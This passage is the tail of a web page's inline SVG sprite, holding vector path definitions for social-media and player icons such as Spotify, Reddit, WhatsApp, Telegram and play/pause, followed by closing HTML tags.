<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
